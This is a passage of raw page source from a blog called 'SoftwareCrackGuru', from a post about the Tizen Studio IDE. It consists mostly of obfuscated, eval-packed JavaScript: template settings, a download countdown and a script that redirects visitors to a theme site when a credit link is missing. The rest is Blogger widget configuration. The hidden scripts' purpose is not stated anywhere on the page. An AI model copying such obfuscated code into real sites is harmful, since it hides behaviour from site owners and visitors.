\x7C\x5F\x30\x78\x33\x36\x30\x30\x61\x30\x7C\x5F\x30\x78\x31\x31\x66\x37\x32\x39\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x30\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x62\x33\x64\x35\x33\x7C\x5F\x30\x78\x34\x37\x65\x34\x34\x62\x7C\x5F\x30\x78\x33\x35\x33\x39\x33\x30\x7C\x30\x78\x35\x36\x7C\x5F\x30\x78\x35\x64\x66\x64\x39\x62\x7C\x5F\x30\x78\x34\x36\x32\x64\x31\x36\x7C\x5F\x30\x78\x31\x62\x36\x38\x30\x35\x7C\x5F\x30\x78\x35\x62\x35\x33\x66\x37\x7C\x5F\x30\x78\x31\x37\x61\x31\x38\x34\x7C\x5F\x30\x78\x32\x63\x66\x35\x64\x39\x7C\x5F\x30\x78\x33\x63\x64\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x64\x36\x39\x33\x7C\x5F\x30\x78\x34\x30\x31\x62\x66\x36\x7C\x5F\x30\x78\x33\x36\x66\x36\x33\x63\x7C\x5F\x30\x78\x31\x30\x33\x63\x34\x63\x7C\x5F\x30\x78\x66\x64\x61\x62\x64\x61\x7C\x5F\x30\x78\x32\x66\x35\x37\x65\x31\x7C\x5F\x30\x78\x35\x65\x64\x34\x62\x34\x7C\x5F\x30\x78\x35\x30\x64\x31\x30\x30\x7C\x5F\x30\x78\x32\x39\x34\x64\x38\x65\x7C\x5F\x30\x78\x35\x38\x37\x33\x37\x39\x7C\x5F\x30\x78\x31\x37\x31\x33\x64\x63\x7C\x5F\x30\x78\x31\x37\x61\x30\x36\x64\x7C\x5F\x30\x78\x34\x61\x34\x64\x31\x31\x7C\x5F\x30\x78\x33\x33\x30\x32\x35\x66\x7C\x5F\x30\x78\x32\x38\x64\x64\x39\x61\x7C\x5F\x30\x78\x31\x61\x39\x61\x38\x35\x7C\x5F\x30\x78\x64\x33\x64\x35\x34\x39\x7C\x5F\x30\x78\x31\x36\x64\x65\x32\x61\x7C\x5F\x30\x78\x35\x61\x34\x35\x34\x64\x7C\x5F\x30\x78\x34\x65\x61\x34\x66\x61\x7C\x5F\x30\x78\x31\x35\x65\x37\x33\x36\x7C\x5F\x30\x78\x31\x37\x35\x35\x65\x32\x7C\x5F\x30\x78\x35\x37\x64\x63\x61\x66\x7C\x5F\x30\x78\x34\x35\x36\x66\x65\x31\x7C\x5F\x30\x78\x32\x61\x61\x61\x62\x38\x7C\x5F\x30\x78\x33\x32\x66\x66\x65\x31\x7C\x5F\x30\x78\x35\x37\x65\x33\x36\x39\x7C\x5F\x30\x78\x38\x33\x31\x30\x30\x36\x7C\x30\x78\x34\x7C\x5F\x30\x78\x61\x39\x31\x32\x66\x65\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x37\x31\x30\x63\x35\x7C\x30\x78\x38\x7C\x5F\x30\x78\x32\x65\x61\x30\x64\x36\x7C\x5F\x30\x78\x62\x64\x31\x34\x38\x36\x7C\x5F\x30\x78\x33\x34\x39\x33\x38\x36\x7C\x5F\x30\x78\x33\x30\x37\x66\x39\x63\x7C\x5F\x30\x78\x34\x31\x63\x39\x61\x66\x7C\x5F\x30\x78\x31\x63\x30\x31\x35\x34\x7C\x5F\x30\x78\x31\x66\x63\x61\x31\x36\x7C\x5F\x30\x78\x33\x30\x66\x66\x35\x32\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x64\x33\x38\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x64\x32\x39\x34\x7C\x5F\x30\x78\x31\x34\x31\x38\x34\x32\x7C\x5F\x30\x78\x33\x36\x31\x37\x63\x39\x7C\x5F\x30\x78\x32\x66\x65\x36\x34\x62\x7C\x5F\x30\x78\x34\x32\x30\x31\x36\x30\x7C\x5F\x30\x78\x32\x61\x39\x64\x34\x64\x7C\x5F\x30\x78\x35\x63\x30\x61\x38\x36\x7C\x5F\x30\x78\x32\x35\x36\x32\x33\x38\x7C\x5F\x30\x78\x35\x34\x37\x63\x64\x66\x7C\x5F\x30\x78\x33\x39\x32\x33\x39\x32\x7C\x5F\x30\x78\x34\x66\x61\x34\x64\x66\x7C\x5F\x30\x78\x32\x66\x61\x30\x65\x30\x7C\x5F\x30\x78\x34\x61\x35\x31\x31\x33\x7C\x5F\x30\x78\x34\x61\x66\x66\x64\x35\x7C\x5F\x30\x78\x35\x36\x39\x38\x30\x65\x7C\x5F\x30\x78\x31\x35\x61\x64\x64\x66\x7C\x5F\x30\x78\x32\x63\x31\x37\x66\x32\x7C\x5F\x30\x78\x35\x31\x39\x31\x35\x33\x7C\x5F\x30\x78\x32\x61\x31\x33\x32\x37\x7C\x5F\x30\x78\x35\x33\x65\x39\x34\x65\x7C\x5F\x30\x78\x34\x66\x65\x66\x33\x63\x7C\x5F\x30\x78\x31\x36\x39\x61\x38\x36\x7C\x5F\x30\x78\x65\x66\x37\x65\x36\x36\x7C\x5F\x30\x78\x33\x63\x38\x66\x35\x61\x7C\x5F\x30\x78\x34\x35\x34\x31\x61\x36\x7C\x5F\x30\x78\x31\x31\x62\x62\x37\x64\x7C\x5F\x30\x78\x33\x37\x35\x34\x62\x30\x7C\x5F\x30\x78\x31\x31\x63\x65\x63\x63\x7C\x5F\x30\x78\x31\x37\x38\x61\x66\x33\x7C\x5F\x30\x78\x31\x30\x31\x64\x33\x35\x7C\x5F\x30\x78\x35\x39\x65\x35\x62\x65\x7C\x5F\x30\x78\x34\x36\x35\x62\x63\x37\x7C\x5F\x30\x78\x32\x62\x65\x36\x32\x33\x7C\x5F\x30\x78\x33\x30\x36\x62\x34\x62\x7C\x5F\x30\x78\x31\x62\x65\x34\x34\x30\x7C\x5F\x30\x78\x66\x35\x61\x36\x30\x33\x7C\x5F\x30\x78\x33\x38\x66\x62\x65\x38\x7C\x5F\x30\x78\x35\x33\x37\x65\x34\x61\x7C\x5F\x30\x78\x35\x39\x38\x36\x32\x34\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x62\x62\x37\x63\x62\x65\x7C\x5F\x30\x78\x31\x61\x62\x64\x34\x37\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x32\x37\x65\x63\x33\x38\x7C\x5F\x30\x78\x31\x64\x36\x63\x33\x36\x7C\x5F\x30\x78\x34\x63\x36\x62\x32\x32\x7C\x5F\x30\x78\x31\x64\x66\x31\x63\x37\x7C\x5F\x30\x78\x34\x36\x34\x35\x62\x37\x7C\x5F\x30\x78\x33\x61\x63\x61\x63\x62\x7C\x5F\x30\x78\x33\x38\x62\x33\x61\x35\x7C\x5F\x30\x78\x35\x66\x32\x33\x33\x63\x7C\x5F\x30\x78\x35\x62\x37\x39\x30\x64\x7C\x5F\x30\x78\x34\x33\x65\x64\x64\x62\x7C\x5F\x30\x78\x34\x33\x38\x63\x39\x38\x7C\x5F\x30\x78\x39\x64\x63\x66\x66\x38\x7C\x5F\x30\x78\x32\x32\x62\x36\x34\x37\x7C\x5F\x30\x78\x32\x35\x39\x65\x30\x38\x7C\x5F\x30\x78\x35\x31\x33\x39\x30\x39\x7C\x5F\x30\x78\x35\x37\x32\x62\x34\x65\x7C\x5F\x30\x78\x35\x39\x39\x63\x63\x37\x7C\x5F\x30\x78\x35\x31\x31\x63\x65\x36\x7C\x5F\x30\x78\x35\x33\x32\x61\x33\x66\x7C\x5F\x30\x78\x33\x36\x64\x32\x39\x30\x7C\x5F\x30\x78\x34\x33\x37\x65\x61\x31\x7C\x5F\x30\x78\x34\x34\x33\x61\x34\x39\x7C\x5F\x30\x78\x31\x66\x39\x65\x36\x31\x7C\x5F\x30\x78\x31\x38\x31\x63\x63\x36\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x61\x7C\x5F\x30\x78\x33\x31\x34\x66\x36\x30\x7C\x5F\x30\x78\x34\x38\x33\x65\x65\x63\x7C\x5F\x30\x78\x31\x62\x32\x38\x66\x39\x7C\x5F\x30\x78\x31\x39\x66\x32\x34\x32\x7C\x5F\x30\x78\x66\x62\x64\x35\x36\x38\x7C\x5F\x30\x78\x35\x64\x61\x63\x61\x62\x7C\x5F\x30\x78\x32\x37\x63\x39\x36\x32\x7C\x5F\x30\x78\x31\x39\x62\x30\x30\x66\x7C\x5F\x30\x78\x34\x61\x65\x30\x35\x63\x7C\x5F\x30\x78\x35\x30\x30\x34\x34\x65\x7C\x5F\x30\x78\x33\x65\x38\x65\x62\x65\x7C\x5F\x30\x78\x35\x39\x64\x34\x32\x36\x7C\x5F\x30\x78\x33\x34\x63\x65\x66\x33\x7C\x5F\x30\x78\x35\x61\x62\x63\x30\x65\x7C\x5F\x30\x78\x35\x36\x66\x61\x66\x61\x7C\x5F\x30\x78\x32\x39\x37\x35\x62\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x32\x62\x65\x36\x33\x61\x7C\x5F\x30\x78\x35\x35\x38\x63\x62\x33\x7C\x5F\x30\x78\x63\x31\x66\x65\x66\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x33\x34\x64\x30\x39\x63\x7C\x5F\x30\x78\x32\x62\x38\x33\x39\x61\x7C\x5F\x30\x78\x32\x64\x39\x33\x66\x37\x7C\x5F\x30\x78\x63\x31\x38\x61\x65\x63\x7C\x5F\x30\x78\x35\x38\x65\x35\x33\x33\x7C\x5F\x30\x78\x35\x36\x36\x65\x30\x63\x7C\x5F\x30\x78\x35\x36\x31\x35\x62\x32\x7C\x5F\x30\x78\x31\x32\x34\x34\x61\x30\x7C\x5F\x30\x78\x37\x38\x34\x35\x62\x34\x7C\x5F\x30\x78\x32\x32\x35\x65\x62\x33\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x62\x35\x30\x30\x62\x39\x7C\x5F\x30\x78\x35\x64\x38\x38\x30\x36\x7C\x5F\x30\x78\x35\x31\x31\x66\x38\x66\x7C\x5F\x30\x78\x31\x31\x34\x65\x63\x39\x7C\x5F\x30\x78\x33\x33\x62\x33\x63\x32\x7C\x5F\x30\x78\x32\x30\x37\x33\x66\x36\x7C\x5F\x30\x78\x31\x31\x63\x30\x37\x35\x7C\x5F\x30\x78\x32\x61\x65\x36\x38\x36\x7C\x5F\x30\x78\x35\x31\x31\x36\x36\x61\x7C\x5F\x30\x78\x33\x37\x36\x37\x31\x65\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x69\x6E\x7C\x5F\x30\x78\x31\x30\x39\x65\x61\x61\x7C\x5F\x30\x78\x34\x39\x30\x63\x65\x31\x7C\x5F\x30\x78\x32\x62\x38\x33\x65\x37\x7C\x5F\x30\x78\x31\x62\x32\x36\x33\x37\x7C\x5F\x30\x78\x33\x39\x34\x36\x66\x64\x7C\x5F\x30\x78\x32\x39\x62\x37\x61\x31\x7C\x5F\x30\x78\x35\x64\x30\x66\x31\x66\x7C\x5F\x30\x78\x32\x66\x37\x66\x32\x32\x7C\x5F\x30\x78\x34\x34\x65\x61\x62\x37\x7C\x5F\x30\x78\x31\x65\x32\x63\x37\x38\x7C\x5F\x30\x78\x31\x65\x31\x37\x30\x65\x7C\x5F\x30\x78\x33\x33\x65\x32\x64\x30\x7C\x5F\x30\x78\x34\x39\x31\x64\x32\x39\x7C\x5F\x30\x78\x33\x39\x64\x63\x33\x34\x7C\x5F\x30\x78\x32\x38\x38\x31\x65\x66\x7C\x5F\x30\x78\x32\x34\x37\x30\x64\x30\x7C\x5F\x30\x78\x33\x37\x61\x38\x35\x30\x7C\x5F\x30\x78\x34\x30\x30\x62\x37\x33\x7C\x5F\x30\x78\x65\x64\x36\x64\x66\x31\x7C\x5F\x30\x78\x33\x32\x64\x36\x33\x65\x7C\x5F\x30\x78\x31\x38\x65\x39\x36\x65\x7C\x5F\x30\x78\x33\x32\x38\x31\x32\x38\x7C\x5F\x30\x78\x32\x39\x34\x32\x65\x33\x7C\x5F\x30\x78\x34\x63\x62\x35\x36\x63\x7C\x5F\x30\x78\x34\x61\x66\x31\x61\x37\x7C\x5F\x30\x78\x31\x33\x63\x36\x31\x38\x7C\x5F\x30\x78\x34\x63\x30\x63\x34\x32\x7C\x5F\x30\x78\x33\x38\x63\x32\x61\x64\x7C\x5F\x30\x78\x62\x63\x61\x65\x39\x62\x7C\x5F\x30\x78\x31\x30\x31\x61\x66\x32\x7C\x5F\x30\x78\x31\x64\x66\x66\x62\x39\x7C\x5F\x30\x78\x32\x39\x37\x33\x30\x38\x7C\x5F\x30\x78\x34\x35\x39\x39\x30\x62\x7C\x5F\x30\x78\x35\x35\x34\x33\x33\x37\x7C\x5F\x30\x78\x34\x64\x36\x32\x39\x37\x7C\x5F\x30\x78\x31\x65\x64\x61\x36\x31\x7C\x5F\x30\x78\x63\x31\x63\x37\x31\x7C\x5F\x30\x78\x34\x32\x61\x38\x30\x38\x7C\x5F\x30\x78\x32\x61\x32\x30\x32\x39\x7C\x5F\x30\x78\x33\x34\x65\x66\x34\x63\x7C\x5F\x30\x78\x34\x32\x30\x66\x61\x36\x7C\x5F\x30\x78\x33\x32\x61\x32\x30\x39\x7C\x5F\x30\x78\x31\x64\x66\x64\x35\x33\x7C\x5F\x30\x78\x36\x62\x38\x39\x63\x62\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x62\x62\x30\x35\x36\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x30\x38\x35\x64\x7C\x5F\x30\x78\x33\x36\x39\x61\x64\x38\x7C\x5F\x30\x78\x35\x62\x64\x34\x32\x39\x7C\x5F\x30\x78\x35\x32\x62\x62\x62\x66\x7C\x5F\x30\x78\x34\x32\x32\x65\x35\x64\x7C\x5F\x30\x78\x36\x38\x35\x62\x31\x7C\x5F\x30\x78\x31\x65\x37\x36\x64\x30\x7C\x5F\x30\x78\x31\x33\x39\x34\x32\x30\x7C\x5F\x30\x78\x33\x35\x30\x61\x31\x66\x7C\x5F\x30\x78\x33\x64\x30\x63\x37\x31\x7C\x5F\x30\x78\x61\x66\x33\x62\x31\x33\x7C\x5F\x30\x78\x34\x64\x36\x64\x37\x37\x7C\x5F\x30\x78\x31\x62\x37\x32\x61\x61\x7C\x5F\x30\x78\x32\x64\x37\x35\x64\x62\x7C\x5F\x30\x78\x31\x62\x33\x32\x32\x32\x7C\x5F\x30\x78\x34\x66\x34\x62\x32\x61\x7C\x5F\x30\x78\x66\x33\x65\x39\x38\x34\x7C\x5F\x30\x78\x34\x34\x66\x61\x34\x34\x7C\x5F\x30\x78\x34\x31\x35\x63\x34\x61\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x35\x63\x61\x33\x65\x34\x7C\x30\x78\x66\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x325cx1,_0x325cx2,_0x325cx3,_0x325cx4,_0x325cx5,_0x325cx6){_0x325cx5= function(_0x325cx3){return (_0x325cx3< _0x325cx2?_0x42d1[4]:_0x325cx5(parseInt(_0x325cx3/ _0x325cx2)))+ ((_0x325cx3= _0x325cx3% _0x325cx2)> 35?String[_0x42d1[5]](_0x325cx3+ 29):_0x325cx3.toString(36))};if(!_0x42d1[4][_0x42d1[6]](/^/,String)){while(_0x325cx3--){_0x325cx6[_0x325cx5(_0x325cx3)]= _0x325cx4[_0x325cx3]|| _0x325cx5(_0x325cx3)};_0x325cx4= [function(_0x325cx5){return _0x325cx6[_0x325cx5]}];_0x325cx5= function(){return _0x42d1[7]};_0x325cx3= 1};while(_0x325cx3--){if(_0x325cx4[_0x325cx3]){_0x325cx1= _0x325cx1[_0x42d1[6]]( new RegExp(_0x42d1[8]+ _0x325cx5(_0x325cx3)+ _0x42d1[8],_0x42d1[9]),_0x325cx4[_0x325cx3])}};return _0x325cx1}(_0x42d1[0],62,1131,_0x42d1[3][_0x42d1[2]](_0x42d1[1]),0,{}))

//
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Facebook SDK -->
<script type='text/javascript'>
//
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script>
  //
var _0x19d2 = [
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64",
  "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
  "\x70",
  "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74",
  "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C",
  "",
  "\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64",
  "\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65",
  "\x64\x69\x73\x70\x6C\x61\x79",
  "\x73\x74\x79\x6C\x65",
  "\x6E\x6F\x6E\x65",
  "\x57\x61\x69\x74\x20",
  "\x20\x73\x65\x63\x6F\x6E\x64\x73",
  "\x64\x67\x6E\x62\x74\x6E",
  "\x6F\x6E\x63\x6C\x69\x63\x6B",
  "\x6F\x6E\x6C\x6F\x61\x64",
  "\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x78",
  "\x68\x72\x65\x66",
  "\x6C\x6F\x63\x61\x74\x69\x6F\x6E",
  "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F",
  "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65",
  "\x72\x65\x6C",
  "\x64\x6F\x66\x6F\x6C\x6C\x6F\x77",
  "\x64\x67\x6E\x74\x65\x6D\x70\x6C\x61\x74\x65"
];
var downloadButton = document[_0x19d2[1]](_0x19d2[0]);
var counter = 20;
var newElement = document[_0x19d2[3]](_0x19d2[2]);
newElement[_0x19d2[4]] = _0x19d2[5];
var id;
downloadButton[_0x19d2[7]][_0x19d2[6]](newElement, downloadButton);
function startDownload() {
  this[_0x19d2[9]][_0x19d2[8]] = _0x19d2[10];
  id = setInterval(function () {
    counter--;
    if (counter < 0) {
      newElement[_0x19d2[7]][_0x19d2[6]](downloadButton, newElement);
      clearInterval(id);
    } else {
      newElement[_0x19d2[4]] = _0x19d2[11] + counter.toString() + _0x19d2[12];
    }
  }, 1000);
}
var clickbtn = document[_0x19d2[1]](_0x19d2[13]);
clickbtn[_0x19d2[14]] = startDownload;
window[_0x19d2[15]] = function () {
  var _0x3c83x7 = document[_0x19d2[1]](_0x19d2[16]);
  null == _0x3c83x7 && (window[_0x19d2[18]][_0x19d2[17]] = _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[17], _0x19d2[19]),
    _0x3c83x7[_0x19d2[20]](_0x19d2[21], _0x19d2[22]),
    (_0x3c83x7[_0x19d2[4]] = _0x19d2[23]);
};
//
</script>
<script>
  window.addEventListener('load', function () {
    setTimeout(function () {
      // Load additional scripts or ads after 5 seconds
      var script = document.createElement('script');
      script.src = 'https://your-ad-script-url.js';
      document.body.appendChild(script);
    }, 5000);
  });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY72DtN9Hjwb2MUR0EHZciyZnriqkg:1769006174369';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4398109378751554182','//www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html','4398109378751554182');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4398109378751554182', 'title': 'SoftwareCrackGuru', 'url': 'https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html', 'canonicalUrl': 'https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html', 'homepageUrl': 'https://www.softwarecrackguru.com/', 'searchUrl': 'https://www.softwarecrackguru.com/search', 'canonicalHomepageUrl': 'https://www.softwarecrackguru.com/', 'blogspotFaviconUrl': 'https://www.softwarecrackguru.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-3VEBYQ16LK', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SoftwareCrackGuru - RSS\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4398109378751554182/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SoftwareCrackGuru - Atom\x22 href\x3d\x22https://www.softwarecrackguru.com/feeds/6169462435589481337/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4662833858828271', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click Here \xbb', 'pageType': 'item', 'postId': '6169462435589481337', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/s72-w640-c-h360/Tizen%20Studio.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w640-h360/Tizen%20Studio.png', 'pageName': 'Tizen Studio IDE Program For Develop Tizen OS Application 2023', 'pageTitle': 'SoftwareCrackGuru: Tizen Studio IDE Program For Develop Tizen OS Application 2023', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tizen Studio IDE Program For Develop Tizen OS Application 2023', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w640-h360/Tizen%20Studio.png', 'url': 'https://www.softwarecrackguru.com/2023/11/tizen-studio-ide-program-for-develop.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6169462435589481337}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'SoftwareCrackGuru (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'header-ads', 'id': 'Translate1'}, {'title': 'Software Crack Guru', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6169462435589481337', 'title': 'Tizen Studio IDE Program For Develop Tizen OS Application 2023', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXZ7jejHIwpF21i6h17DziEv8_A4EzIf78LEwaU-pIKiGIMB4SlHCGz63RrkhzQIGcOpnh6r5KicVx2bG6Md069LFoGdfjyhOiYCBeCFDcWfqiZWbEPNrWkNcFo9ZKtsFX7bY2QOOiNfS1tJGDHucvWhCTAheD9MroxNuzEfQQ6bbvYtvUIxj0z-vnNULe/w640-h360/Tizen%20Studio.png', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': 